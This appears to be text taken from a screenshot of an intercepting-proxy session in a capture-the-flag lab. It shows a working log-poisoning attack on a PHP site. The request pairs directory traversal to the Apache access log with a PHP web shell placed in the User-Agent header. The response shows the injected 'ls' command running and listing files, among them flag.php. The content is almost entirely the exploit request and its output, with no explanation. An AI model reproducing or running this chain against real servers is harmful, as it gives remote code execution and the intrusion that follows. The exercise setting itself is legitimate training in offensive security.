 Pretty Raw Hex \n
GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=ls
HTTP/1.1
Host: 10.10.129.114
User-Agent: <?php system($_GET['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
</button>
</a>
<br>
25 Here you go!10.10.145.14 - - [11/Oct/2023:20:08:25 +0000]
"GET /?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 508 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
26 10.10.145.14 - - [11/Oct/2023:20:08:31 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 659 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
27 10.10.145.14 - - [11/Oct/2023:20:08:39 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 678 "-" "hi"
28 127.0.0.1 - - [11/Oct/2023:20:08:50 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
29 10.10.145.14 - - [11/Oct/2023:20:09:14 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=ls
HTTP/1.1" 200 716 "-" "cat.php
30 cats
31 dog.php
32 dogs
33 flag.php
34 index.php
35 style.css
36 "
37 </div>
38 </body>
39
40 </html>
41